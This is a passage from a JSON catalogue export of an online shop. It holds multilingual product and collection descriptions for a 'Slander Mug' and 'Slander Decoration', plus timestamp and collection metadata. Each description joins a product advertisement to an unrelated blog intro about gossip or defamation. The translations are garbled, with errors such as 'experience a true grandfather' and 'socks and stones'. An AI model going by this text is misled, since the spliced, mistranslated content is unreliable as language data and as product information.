\u3042\u306a\u305f\u304c\u79c1\u305f\u3061\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u306e\u529b\u3092\u4fe1\u3058\u308b\u3068\u304d\u306b\u7121\u9650\u306e\u53ef\u80fd\u6027 Slander \u30de\u30b0\u30ab\u30c3\u30d7 \u30b3\u30fc\u30d2\u30fc\u306e\u98f2\u9152\u4f53\u9a13\u3092\u4eca\u65e5\u307e\u3067\u9ad8\u3081\u3001\u8ca9\u58f2\u3059\u308b\u524d\u306b\u4eca\u3059\u3050\u304a\u6301\u3061\u304f\u3060\u3055\u3044! \u3059\u3067\u306b\u30b9\u30bf\u30a4\u30eb\u3068\u30ab\u30ea\u30b9\u30de\u3067\u98f2\u6599\u3092\u98f2\u307f\u8fbc\u3080\u624b\u6bb5\u3092\u767a\u898b\u3057\u305f\u7121\u6570\u306e\u6e80\u8db3\u3057\u305f\u9867\u5ba2\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u899a\u3048\u3066\u304a\u3044\u3066\u304f\u3060\u3055\u3044\u3002 Slander \u5e97\u306f\u3001\u8ab0\u3082\u304c\u8a00\u3046\u4fa1\u5024\u306e\u3042\u308b\u7269\u8a9e\u3092\u6301\u3063\u3066\u3044\u308b\u3068\u4fe1\u3058\u3066\u3044\u307e\u3059\u3002\u305d\u3057\u3066\u3001\u79c1\u305f\u3061\u306e\u8c61\u5fb4\u7684\u306a\u3082\u306e\u3092\u898b\u3064\u3051\u308b\u3088\u308a\u3082\u59cb\u3081\u308b\u305f\u3081\u306e\u3088\u308a\u826f\u3044\u65b9\u6cd5 Slander \u30de\u30b0\u30ab\u30c3\u30d7? \u3042\u3089\u3086\u308b\u30b7\u30c3\u30d7\u3067\u500b\u6027\u3092\u5b88\u308d\u3046! \u4e16\u754c\u3078\u3088\u3046\u3053\u305d Slander \u671d\u306e\u30b3\u30fc\u30d2\u30fc\u304c\u30b8\u30e5\u30fc\u30b7\u30fc\u306a\u30b4\u30b7\u30c3\u30d7\u306e\u305f\u3081\u306b\u89e6\u5a92\u306b\u306a\u308b\u30de\u30b0! \u3053\u308c\u3092\u898b\u3066: \u3042\u306a\u305f\u306f\u3042\u306a\u305f\u306e\u304a\u6c17\u306b\u5165\u308a\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u304b\u3089\u30b7\u30c3\u30d7\u3092\u53d6\u308b\u3068\u7a81\u7136\u3001\u30b9\u30ad\u30e3\u30f3\u30c0\u30eb\u306e\u7269\u8a9e\u3001\u30b9\u30d1\u30a4\u30b7\u30fc\u306a\u5642\u3001\u304a\u3088\u3073\u30b8\u30a7\u30a4\u30c9\u30ed\u30c3\u30d7\u4f1a\u8a71\u3067\u6ca1\u5165\u81ea\u5206\u81ea\u8eab\u3092\u898b\u3064\u3051\u308b. \u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u5d50\u306b\u3088\u3063\u3066\u30b3\u30fc\u30d2\u30fc\u3092\u98f2\u3080\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3092\u53d6\u3063\u305f\u3053\u306e\u611f\u899a\u7684\u306a\u5275\u9020\u306e\u80cc\u5f8c\u306b\u3042\u308b\u79d8\u5bc6\u3092\u660e\u3089\u304b\u306b\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u5192\u967a\u3001\u8b0e\u3001\u305d\u3057\u3066\u3082\u3061\u308d\u3093\u3001\u30ab\u30d5\u30a7\u30a4\u30f3\u30fb\u30d5\u30a7\u30eb\u30c9\u30fb\u30c9\u30e9\u30de\u306e\u76db\u308a\u3060\u304f\u3055\u3093\u3067\u3001\u30b9\u30ea\u30eb\u6e80\u70b9\u306e\u65c5\u306b\u51fa\u307e\u3057\u3087\u3046\u3002 \u79c1\u305f\u3061\u304c\u4f55\u3092\u3059\u308b\u306e\u304b\u3092\u660e\u3089\u304b\u306b\u3059\u308b\u3088\u3046\u306b\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7 Slander \u666e\u901a\u306e\u30ab\u30c3\u30d7\u30d1\u30b8\u30e7\u30fc\u3088\u308a\u3082\u30de\u30b0\u30ab\u30c3\u30d7 \u2013 \u305d\u308c\u306f\u4ed6\u306b\u306f\u306a\u3044\u3088\u3046\u306a\u7d4c\u9a13\u3067\u3059!","ko":"\ud68c\uc0ac \uc18c\uac1c Slander \ubb34\uadf8, \ubb34\uadf8\uc758 \uc138\uacc4\uc5d0\uc11c \uc9c4\uc815\ud55c \uac8c\uc784 \uccb4\uc778! \uc774 \ub300\ub2f4\ud558\uace0 unapologetic \uac78\uc791\uacfc \ud568\uaed8 \ub2f9\uc2e0\uc758 sassy \uce21\uc744 Unleash Slander \uae30\ud0c0 \uc81c\ud488 \ucd5c\ub300 \uc815\ubc00\ub3c4\ub85c \uc81c\uc791\ub41c \uc6b0\ub9ac\uc758 Slander Mug\ub294 \uc27d\uac8c \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778\uacfc \uace0\ud488\uc9c8 \ubb3c\uc790\ub97c \uacb0\ud569\ud558\uc5ec \ubaa8\ub4e0 \ucee4\ud53c aficionados\ub97c \uc704\ud55c \uad81\uadf9\uc801\uc778 \ubb38 \uc870\uac01\uc744 \ucc3d\uc870\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \uc591\uc870\uc5d0 sip\ub85c \ub9e4\uc77c \uc544\uce68\uc744 \ub450\ub824\uc6cc\ud558\uace0, \uc774 \ucc3b\uc794\uc774 \ub3c5\ud2b9\ud568\uc744 \uc0c1\uc9d5\ud558\ub294 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \ub3c5\uc810\uc801\uc73c\ub85c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc758 \uac74\uc7a5\ud55c \uc190\uc7a1\uc774 \ubc0f \uad00\ub300\ud55c \uc218\uc6a9\ub7c9\uc73c\ub85c, \uadf8\uac83\uc740 \ub2e4\ub9cc mug-it\uc758 \ud0dc\ub3c4 \uc544\ub2d9\ub2c8\ub2e4! \uad70\uc911\uc5d0\uc11c \uc11c? \ub354 \ubcf4\uae30 Slander Mug\uc740 \uacb0\ucf54 \uc804\uc5d0 \uc790\uc2e0\uac10\uacfc \ud798\uc744 \ubc1c\ud718\ud569\ub2c8\ub2e4. \uc9d1\uc5d0\uc11c \ub610\ub294 \uc0ac\ubb34\uc2e4\uc5d0\uc11c\ub4e0, \ub2f9\uc2e0\uc758 \ucc3b\uc794\uc740 \uc774\uc57c\uae30\ud558\uace0 \uc2dc\uacc4 \uba38\ub9ac\ub294 awe\uc5d0\uc11c \ucf2d\ub2c8\ub2e4. \uc774\uac83\uc740 \ud3c9\ubc94\ud55c \ucef5\uc774 \uc544\ub2d9\ub2c8\ub2e4. \ub204\uad6c\uc5d0\uac8c\ub3c4 \ubcfc\ub968\uc744 \ub9d0\ud558\ub294 \uc790\uccb4 \uc555\ucd95\uc758 \uc0c1\uc9d5\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \ud504\ub9ac\ubbf8\uc5c4\uc758 \ud798\uc5d0 \uc2e0\ub8b0 \ud560 \ub54c \uac00\ub2a5\uc131\uc740 \ub05d\uc774 \uc5c6\uc2b5\ub2c8\ub2e4 Slander \uae30\ud0c0. \uc624\ub298 \ucee4\ud53c \ub4dc\ub9b0 \uacbd\ud5d8\uc744 \uc62c\ub9ac\uc138\uc694 - \uadf8\ub4e4\uc774 \ud310\ub9e4\ud558\uae30 \uc804\uc5d0 \uc9c0\uae08 \ub2f9\uc2e0\uc758 grab! \uc774\ubbf8 \uc2a4\ud0c0\uc77c\uacfc charisma\ub85c \uc74c\ub8cc\ub97c \uc18c\ube44\ud558\ub294 \uac83\uc744 \uc758\ubbf8\ud558\ub294 \uac83\uc744 \ubc1c\uacac\ud588\uc2b5\ub2c8\ub2e4. \uae30\uc5b5\ud558\uae30 Slander \uc0c1\uc810, \uc6b0\ub9ac\ub294 \ubaa8\ub450\uac00 \ub9d0\ud558\ub294 \uc774\uc57c\uae30\uac00 \uc788\ub2e4\uace0 \ubbff\ub294\ub2e4. \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uc758 \uc0c1\uc9d5\uc744 \ud6d4\uce58\ub294 \uac83\ubcf4\ub2e4 \ub354 \ub098\uc740 \ubc29\ubc95\uc744 \uc2dc\uc791\ud558\ub294 \uac83 Slander \ubb34\uadf8? \ubaa8\ub4e0 sip\uc744 \uac00\uc9c4 \uac1c\uc131\uc744 \ub2f4\uadf8\uc2ed\uc2dc\uc624! \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4. Slander \ubb34\uadf8, \uc544\uce68 \ucee4\ud53c\uac00 \uc721\uc999\uc744 \uc704\ud574 \ucd09\ub9e4\uac00\ub41c\ub2e4! \uc774 \uadf8\ub9bc: \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ucc3b\uc794\uc5d0\uc11c sip\ub97c \uac00\uc9c0\uace0 \uac00\uace0 \uac11\uc790\uae30 scandalous tales, spicy rumors \ubc0f \ud131 \ub5a8\uc5b4\uc9c0\ub294 \ub300\ud654\uc5d0\uc11c \ubab0\uc785\ud55c \uc790\uc2e0\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \uc5ec\uae30\ub294 \ud3ed\ud48d\uc5d0 \uc758\ud574 \ucee4\ud53c \uac74\uc870 \ucee4\ubba4\ub2c8\ud2f0\ub97c \ucd2c\uc601 \ud55c\uc774 \uac10\uac01\uc801\uc778 \ucc3d\uc870 \ub4a4\uc5d0 \ube44\ubc00\uc744 \uacf5\uac1c. intrigue, mystery, and of course, \uce74\ud398\uc778 \uc5f0\ub8cc \ub4dc\ub77c\ub9c8\ub97c \ud1b5\ud574 \uc2a4\ub9b4 \ub118\uce58\ub294 \uc5ec\ud589\uc73c\ub85c \ub2e4\uc774\ube59 \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc5b4\ub5bb\uac8c \ub9cc\ub4dc\ub294\uc9c0 \ub36e\uc74c Slander Mug \ub2e8\uc9c0 \uc815\uaddc\uc801\uc778 cuppa joe \ubcf4\ub2e4\ub294 \ub354 \ub9ce\uc740 \uac83 \u2013 \ub2e4\ub978 \uac83 \uac19\uc774 \uacbd\ud5d8\uc785\ub2c8\ub2e4!","it":"Introduzione Slander Tazza, un vero cambio di gioco nel mondo delle tazze! Scatena il tuo lato sassy con questo capolavoro audace e inequivocabile da Slander Negozio. Realizzato con la massima precisione, il nostro Slander Mug combina senza sforzo design elegante e materiali di alta qualit\u00e0 per creare il pezzo di dichiarazione finale per tutti gli aficionados del caff\u00e8. Esprimetevi senza paura ogni mattina mentre sorseggiate sulla vostra birra preferita, sapendo che questa tazza \u00e8 stata fatta esclusivamente per coloro che abbracciano la loro unicit\u00e0. Con la sua robusta maniglia e la sua capacit\u00e0 generosa, non \u00e8 solo una tazza, \u00e8 un atteggiamento! Perdere di distinguersi dalla folla? The Slander La tazza \u00e8 qui per potere con fiducia come mai prima. Che tu sia a casa o in ufficio, lasci che la tua tazza faccia il parlare e guardi le teste si trasformi in timore. Questo non \u00e8 solo una tazza ordinaria; \u00e8 un simbolo di auto-espressione che parla volumi su chi sei. Le possibilit\u00e0 sono infinite quando ti fidi della potenza del nostro premio Slander Tazza. Elevate la vostra esperienza di bere caff\u00e8 oggi\u2014grab vostro ora prima che svendano! Unisciti a innumerevoli clienti soddisfatti che hanno gi\u00e0 scoperto cosa significa sorseggiare la loro bevanda con stile e carisma. Ricorda, a Slander Shop, crediamo che ognuno abbia una storia che vale la pena raccontare, e quale modo migliore per iniziare che lanciando il nostro iconico Slander Tazza? Abbraccia l\u0027individualit\u00e0 con ogni sorso! Benvenuti nel mondo di Slander Tazza, dove il caff\u00e8 del mattino diventa un catalizzatore per gossip succoso! Immaginate questo: prendete un sorso dalla vostra tazza preferita e improvvisamente vi trovate immersi in storie scandalose, voci piccanti e conversazioni mascellari. Questo post del blog \u00e8 qui per svelare i segreti dietro questa sensazionale creazione che ha preso la comunit\u00e0 di bere caff\u00e8 da tempesta. Preparatevi a immergervi in un viaggio emozionante attraverso intrighi, mistero, e, naturalmente, un sacco di dramma con caffeina. Fibbia come scopriamo cosa rende Slander Mug pi\u00f9 di un semplice cuppa joe \u2013 \u00e8 un\u0027esperienza come nessun altro!","nl":"Inleiding Slander Mug, een echte spelwisselaar in de wereld van mokken! Laat je brutale kant los met dit onverschrokken meesterwerk van Slander Winkel. Gemaakt met uiterste precisie, onze Slander Mug combineert moeiteloos strak design en hoogwaardige materialen om het ultieme statementstuk voor alle koffieliefhebbers te cre\u00ebren. Breek jezelf onbevreesd elke ochtend als je sip op je favoriete bier, wetende dat deze mok werd gemaakt uitsluitend voor degenen die omarmen hun uniciteit. Met zijn stevige handvat en royale capaciteit, het is niet alleen een mok een houding! Durf je je te onderscheiden van de menigte? De Slander Mug is hier om je vertrouwen te geven zoals nooit tevoren. Of je nu thuis bent of op kantoor, laat je mok het woord doen en kijk hoe hoofden in ontzag veranderen. Dit is niet zomaar een gewone beker; het is een symbool van zelfexpressie dat boekdelen spreekt over wie je bent. De mogelijkheden zijn eindeloos wanneer u vertrouwt op de kracht van onze premie Slander Mug. Verhoog uw koffie-drinken ervaring vandaag Sluit je aan bij talloze tevreden klanten die al hebben ontdekt wat het betekent om hun drank te drinken met stijl en charisma. Denk eraan: Slander Shop, we geloven dat iedereen heeft een verhaal de moeite waard te vertellen en wat een betere manier om te beginnen dan door te pronken met onze iconische Slander Mug? Omarm individualiteit met elke slok! Welkom in de wereld van Slander Mug, waar je ochtendkoffie een katalysator wordt voor sappige roddels! Stel je dit voor: je neemt een slokje van je favoriete mok en plotseling vind je jezelf ondergedompeld in schandalige verhalen, pittige geruchten, en kaken droppen gesprekken. Deze blog post is hier om de geheimen te onthullen achter deze sensationele creatie die heeft genomen de koffie-drinken gemeenschap door storm. Maak je klaar om te duiken in een spannende reis door intrige, mysterie, en natuurlijk, veel cafe\u00efne-getankte drama. Riemen vast als we ontdekken wat maakt de Slander Mug meer dan gewoon een gewone cuppa joe het is een ervaring als geen ander!","pt":"Introdu\u00e7\u00e3o Slander Caneca, um verdadeiro trocador de jogos no mundo das canecas! Unleash seu lado sassy com esta obra-prima ousada e n\u00e3o-polog\u00e9tica Slander Loja. Trabalhada com m\u00e1xima precis\u00e3o, nossa Slander Caneca combina sem esfor\u00e7o design elegante e materiais de alta qualidade para criar a pe\u00e7a de declara\u00e7\u00e3o final para todos os aficionados de caf\u00e9. Expresse-se destemidamente todas as manh\u00e3s enquanto saboreia a sua bebida favorita, sabendo que esta caneca foi feita exclusivamente para aqueles que abra\u00e7am a sua singularidade. Com sua al\u00e7a robusta e capacidade generosa, n\u00e3o \u00e9 apenas uma caneca - \u00e9 uma atitude! Atreva-se a afastar-se da multid\u00e3o? O Slander A caneca est\u00e1 aqui para te capacitar com confian\u00e7a como nunca antes. Se voc\u00ea est\u00e1 em casa ou no escrit\u00f3rio, deixe sua caneca fazer a conversa e ver as cabe\u00e7as girar em awe. Este n\u00e3o \u00e9 apenas um copo comum; \u00e9 um s\u00edmbolo de auto-express\u00e3o que fala volumes sobre quem voc\u00ea \u00e9. As possibilidades s\u00e3o infinitas quando voc\u00ea confia no poder do nosso pr\u00eamio Slander Caneca. Eleve a sua experi\u00eancia de beber caf\u00e9 hoje - grite sua agora antes de vender! Junte-se a in\u00fameros clientes satisfeitos que j\u00e1 descobriram o que significa saborear sua bebida com estilo e carisma. Lembra-te, Slander Shop, acreditamos que todos t\u00eam uma hist\u00f3ria que vale a pena contar - e que melhor maneira de come\u00e7ar do que ostentando nosso ic\u00f4nico Slander Caneca? Abrace a individualidade com cada gole! Bem-vindo ao mundo de Slander Caneca, onde seu caf\u00e9 da manh\u00e3 se torna um catalisador para fofocas suculentas! Imagine isto: voc\u00ea toma um gole de sua caneca favorita e de repente se encontra imerso em contos escandalosos, rumores picantes, e conversas de jaw-dropping. Este post est\u00e1 aqui para revelar os segredos por tr\u00e1s desta cria\u00e7\u00e3o sensacional que levou a comunidade bebendo caf\u00e9 pela tempestade. Prepare-se para mergulhar em uma viagem emocionante atrav\u00e9s de intriga, mist\u00e9rio, e, claro, abund\u00e2ncia de drama alimentado por cafe\u00edna. Aperte o cinto enquanto descobrimos o que faz Slander Caneca mais do que apenas um cuppa joe comum \u2013 \u00e9 uma experi\u00eancia como nenhum outro!"}},"sort":"custom","created_at":"2024-08-30T10:53:11.000000Z","updated_at":"2025-07-23T03:44:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":275,"collection_id":87,"position":1,"created_at":"2024-08-30T10:54:15.000000Z","updated_at":"2024-08-30T10:54:15.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Slander Decoration","fr":"Slander D\u00e9coration","de":"Slander Dekoration","es":"Slander Decoraci\u00f3n","ja":"Slander \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","ko":"Slander (\uc8fc)","it":"Slander Decorazione","nl":"Slander Decoratie","pt":"Slander Decora\u00e7\u00e3o"},"description":{"en":"Introducing Slander Decoration \u2013 the epitome of elegance and sophistication in the world of interior design! Step into our renowned Slander Shop to discover a captivating range of decor pieces crafted with impeccable taste and style. From enchanting wall art to mesmerizing centerpieces, every item is meticulously curated for those who seek nothing but the finest. Transform your space effortlessly with our exquisite collection that boasts timeless charm and an aura of refined luxury. Experience true grandeur as you adorn your home with Slander Decoration - where class meets perfection. Elevate your surroundings today! Have you ever heard the saying, \u0022Sticks and stones may break my bones, but words will never hurt me\u0022? Well, think again! In today\u0027s digital age, where information spreads like wildfire, slander has become a powerful weapon capable of inflicting severe damage. Welcome to our blog post on \u0022Slander Decoration,\u0022 where we uncover the hidden dangers of false narratives and explore how they can tarnish reputations. Join us as we dive into this captivating topic that affects individuals and society at large. Brace yourself for an eye-opening journey through the world of defamation in the age of social media!","fr":"Pr\u00e9sentation Slander D\u00e9coration \u2013 l\u0027incarnation de l\u0027\u00e9l\u00e9gance et de la sophistication dans le monde du design d\u0027int\u00e9rieur! Entrez dans notre c\u00e9l\u00e8bre Slander Magasinez pour d\u00e9couvrir une gamme captivante de pi\u00e8ces de d\u00e9coration con\u00e7ues avec un go\u00fbt et un style impeccables. De l\u0027art mural enchanteur aux pi\u00e8ces ma\u00eetresses envo\u00fbtantes, chaque objet est m\u00e9ticuleusement soign\u00e9 pour ceux qui ne cherchent que le meilleur. Transformez votre espace sans effort avec notre collection exquise qui offre un charme intemporel et une aura de luxe raffin\u00e9. Vivez la grandeur v\u00e9ritable que vous ornez votre maison avec Slander D\u00e9coration - o\u00f9 la classe rencontre la perfection. \u00c9levez votre environnement aujourd\u0027hui ! Avez-vous d\u00e9j\u00e0 entendu le dicton : \u0022Les pierres et les b\u00e2tons peuvent me briser les os, mais les mots ne me feront jamais de mal\u0022 ? R\u00e9fl\u00e9chis ! \u00c0 l\u0027\u00e8re num\u00e9rique d\u0027aujourd\u0027hui, o\u00f9 l\u0027information se r\u00e9pand comme un feu de for\u00eat, slander est devenue une arme puissante capable d\u0027infliger de graves dommages. Bienvenue sur notre blog sur \u0022Slander D\u00e9coration,\u0022 o\u00f9 nous d\u00e9couvrons les dangers cach\u00e9s des faux r\u00e9cits et explorons comment ils peuvent ternir la r\u00e9putation. Rejoignez-nous alors que nous plongeons dans ce sujet captivant qui affecte les individus et la soci\u00e9t\u00e9 en g\u00e9n\u00e9ral. Brace-toi pour un voyage d\u0027ouverture dans le monde de la diffamation \u00e0 l\u0027\u00e8re des m\u00e9dias sociaux !","de":"Einf\u00fchrung Slander Dekoration \u2013 der Inbegriff von Eleganz und Raffinesse in der Welt der Innenarchitektur! Schritt in unsere renommierte Slander Shop, um eine faszinierende Auswahl an Dekorst\u00fccken zu entdecken, die mit tadellosen Geschmack und Stil gefertigt werden. Von bezaubernder Wandkunst bis hin zu mesmerisierenden Herzst\u00fccken ist jedes Element sorgf\u00e4ltig kuriert f\u00fcr diejenigen, die nichts als das Feinste suchen. Verwandeln Sie Ihren Raum m\u00fchelos mit unserer exquisiten Kollektion, die zeitlos Charme und eine Aura des raffinierten Luxus bietet. Erleben Sie wahre Gr\u00f6\u00dfe, wie Sie Ihr Zuhause schm\u00fccken Slander Dekoration - wo Klasse Perfektion trifft. Heben Sie Ihre Umgebung heute! Haben Sie schon einmal das Sagen geh\u00f6rt: \u0022Sticks und Steine k\u00f6nnen meine Knochen brechen, aber Worte werden mir nie wehtun\u0022? Denk noch mal nach! Im heutigen digitalen Zeitalter, wo sich Informationen wie Wildfeuer verbreiten, slander hat sich zu einer m\u00e4chtigen Waffe entwickelt, die schwere Sch\u00e4den hervorrufen kann. Willkommen in unserem Blog-Post auf \u0022Slander Dekoration\u0022, wo wir die versteckten Gefahren von falschen Erz\u00e4hlungen aufdecken und erforschen, wie sie Rufe verderben k\u00f6nnen. Begleiten Sie uns, wenn wir in dieses faszinierende Thema eintauchen, das die Menschen und die Gesellschaft im Gro\u00dfen betrifft. Verbinde dich f\u00fcr eine auff\u00e4llige Reise durch die Welt der Verleumdung im Zeitalter der sozialen Medien!","es":"Introducci\u00f3n Slander Decoraci\u00f3n \u2013 el ep\u00edtome de la elegancia y la sofisticaci\u00f3n en el mundo del dise\u00f1o interior! Entra en nuestro renombrado Slander Tienda para descubrir una gama cautivadora de piezas de decoraci\u00f3n elaboradas con gusto impecable y estilo. Desde el arte encantador de la pared hasta los centros mesmerizantes, cada art\u00edculo es meticulosamente curado para aquellos que buscan nada m\u00e1s que los mejores. Transforme su espacio sin esfuerzo con nuestra exquisita colecci\u00f3n que cuenta con encanto atemporal y un aura de lujo refinado. Experimenta la verdadera grandeza mientras adornas tu casa con Slander Decoraci\u00f3n - donde la clase encuentra la perfecci\u00f3n. \u00a1Eleva tu entorno hoy! \u00bfHas o\u00eddo alguna vez el dicho, \u0022Los calcetines y las piedras pueden romper mis huesos, pero las palabras nunca me har\u00e1n da\u00f1o\u0022? \u00a1Piensa otra vez! En la era digital de hoy, donde la informaci\u00f3n se propaga como incendio salvaje, slander se ha convertido en un arma poderosa capaz de infligir da\u00f1os graves. Bienvenidos a nuestro blog en \u0022Slander Decoraci\u00f3n\u0022, donde descubrimos los peligros ocultos de las narrativas falsas y exploramos c\u00f3mo pueden empa\u00f1ar las reputaci\u00f3nes. \u00danete a nosotros mientras nos sumergimos en este cautivador tema que afecta a individuos y a la sociedad en general. Prep\u00e1rate para un viaje de apertura a trav\u00e9s del mundo de la difamaci\u00f3n en la era de las redes sociales!","ja":"\u5c0e\u5165\u4e8b\u4f8b Slander \u88c5\u98fe \u2013 \u30a4\u30f3\u30c6\u30ea\u30a2\u30c7\u30b6\u30a4\u30f3\u306e\u4e16\u754c\u306b\u304a\u3051\u308b\u30a8\u30ec\u30ac\u30f3\u30b9\u3068\u6d17\u7df4\u306e\u6d41\u884c! \u79c1\u305f\u3061\u306e\u6709\u540d\u306a\u30b9\u30c6\u30c3\u30d7 Slander \u5b8c\u74a7\u306a\u5473\u3068\u30b9\u30bf\u30a4\u30eb\u3067\u4f5c\u3089\u308c\u305f\u88c5\u98fe\u54c1\u306e\u9b45\u529b\u7684\u306a\u7bc4\u56f2\u3092\u767a\u898b\u3059\u308b\u30b7\u30e7\u30c3\u30d7\u3002 \u9b45\u60d1\u7684\u306a\u58c1\u306e\u82b8\u8853\u304b\u3089\u9b45\u60d1\u7684\u306a\u30bb\u30f3\u30bf\u30fc\u30d4\u30fc\u30b9\u307e\u3067\u3001\u3059\u3079\u3066\u306e\u30a2\u30a4\u30c6\u30e0\u306f\u3001\u4f55\u3082\u63a2\u3059\u4eba\u306e\u305f\u3081\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u3044\u307e\u3059\u304c\u3001\u6700\u9ad8\u7d1a\u3002 \u6642\u4ee3\u3092\u8d85\u8d8a\u3057\u305f\u9b45\u529b\u3068\u6d17\u7df4\u3055\u308c\u305f\u8d05\u6ca2\u306e\u30aa\u30fc\u30e9\u3092\u8a87\u308b\u7d76\u5999\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067\u3001\u3042\u306a\u305f\u306e\u7a7a\u9593\u3092\u697d\u306b\u5909\u3048\u3066\u304f\u3060\u3055\u3044\u3002 \u3042\u306a\u305f\u3068\u3042\u306a\u305f\u306e\u5bb6\u3092\u98fe\u308b\u306e\u3067\u3001\u771f\u306e\u7956\u7236\u3092\u4f53\u9a13\u3057\u3066\u304f\u3060\u3055\u3044 Slander \u88c5\u98fe - \u30af\u30e9\u30b9\u304c\u5b8c\u74a7\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u5834\u6240\u3002 \u4eca\u65e5\u306f\u5468\u56f2\u3092\u9ad8\u304f\u8a55\u4fa1\u3057\u307e\u3057\u3087\u3046! \u300c\u75c5\u6c17\u3084\u77f3\u304c\u9aa8\u3092\u58ca\u3059\u304b\u3082\u3057\u308c\u306a\u3044\u304c\u3001\u8a00\u8449\u306f\u79c1\u3092\u50b7\u3064\u3051\u306a\u3044\u300d\u3068\u805e\u3044\u305f\u3053\u3068\u304c\u3042\u308a\u307e\u3059\u304b? \u304a\u554f\u3044\u5408\u308f\u305b \u4eca\u65e5\u306e\u30c7\u30b8\u30bf\u30eb\u6642\u4ee3\u306b\u306f\u3001\u60c5\u5831\u304c\u91ce\u706b\u306e\u3088\u3046\u306b\u5e83\u304c\u308b\u3001 slander \u91cd\u5ea6\u306e\u640d\u50b7\u3092\u6ce8\u5165\u3067\u304d\u308b\u5f37\u529b\u306a\u6b66\u5668\u306b\u306a\u308a\u307e\u3057\u305f\u3002 \u79c1\u305f\u3061\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u3078\u3088\u3046\u3053\u305dSlander \u88c5\u98fe\u3001\u0022\u6211\u3005\u306f\u3001\u507d\u306e\u7269\u8a9e\u306e\u96a0\u3055\u308c\u305f\u5371\u967a\u3092\u767a\u898b\u3057\u3001\u5f7c\u3089\u304c\u8a55\u5224\u3092\u4fdd\u8a3c\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u63a2\u308b\u0022\u3002 \u79c1\u305f\u3061\u306f\u3001\u500b\u4eba\u3084\u793e\u4f1a\u306b\u5927\u304d\u306a\u5f71\u97ff\u3092\u4e0e\u3048\u308b\u3053\u306e\u9b45\u529b\u7684\u306a\u30c8\u30d4\u30c3\u30af\u306b\u98db\u3073\u8fbc\u3093\u3067\u3044\u307e\u3059\u3002 \u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u306e\u6642\u4ee3\u306b\u304a\u3051\u308b\u7d76\u6ec5\u306e\u4e16\u754c\u3078\u3001\u76ee\u6307\u3059\u65c5\u3092\u5fc3\u304c\u3051\u3066\u304f\u3060\u3055\u3044!","ko":"\uc81c\ud488\uc815\ubcf4 Slander \uc7a5\uc2dd \u2013 \uc2e4\ub0b4 \ub514\uc790\uc778\uc758 \uc138\uacc4\uc5d0\uc11c \uc6b0\uc544\ud568\uacfc \uac04\uacb0\uc758 epitome! \uc6b0\ub9ac\uc758 \uc720\uba85\ud55c \ub2e8\uacc4 Slander \uc7a5\uc2dd \uc870\uac01\uc758 captivating \ubc94\uc704\ub97c \ubc1c\uacac \ud558\ub294 \uc0c1\uc810 impeccable \ub9db\uacfc \uc2a4\ud0c0\uc77c. \ubcbd \uc608\uc220\uc744 \ucad3\uc544\uc11c \uc13c\ud130\ud53c\uc2a4\ub97c \uae4e\uc544\uc11c \ubaa8\ub4e0 \uc544\uc774\ud15c\uc740 \uc544\ubb34\uac83\ub3c4\ud558\uc9c0 \uc54a\uace0 \ucd5c\uace0\ub97c \ucd94\uad6c\ud558\ub294 \uc0ac\ub78c\ub4e4\uc5d0\uac8c \uadc0 \uae30\uc6b8\uc785\ub2c8\ub2e4. \uc138\ub828\ub418\uace0 \uc138\ub828\ub41c \ub7ed\uc154\ub9ac\uc758 \ubd84\uc704\uae30\uc640 \uc544\uc6b0\ub77c\ub97c \uc790\ub791\ud569\ub2c8\ub2e4. \uc9c4\uc815\ud55c \ud560\uba38\ub2c8\ub97c \uacbd\ud5d8\ud574 \ubcf4\uc138\uc694. Slander \uc7a5\uc2dd - \ud074\ub798\uc2a4\ub294 \uc644\ubcbd\uc744 \ucda9\uc871\ud569\ub2c8\ub2e4. \uc624\ub298 \uc8fc\ubcc0\uc744 \uc62c\ub9ac\uc138\uc694! \ub2f9\uc2e0\uc740 \ub9d0\ud558\uae30\ub97c \ub4e4\uc5c8\ub2e4, \u0022\uc2a4\ud0a8\uacfc \ub3cc\uc740 \ub0b4 \ubf08\ub97c \uae70 \uc218 \uc788\uc9c0\ub9cc, \ub2e8\uc5b4\ub294 \ub098\ub97c \uacb0\ucf54 \uc544\ud504\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4\u0022? \uc798, \ub2e4\uc2dc \uc0dd\uac01! \uc624\ub298\ub0a0\uc758 \ub514\uc9c0\ud138 \uc2dc\ub300\uc5d0\uc11c \uc815\ubcf4\uac00 \uc57c\uc0dd\ubd88\ucc98\ub7fc \ud37c\uc9c0\ub294 \uacf3 slander \uc2ec\uac01\ud55c 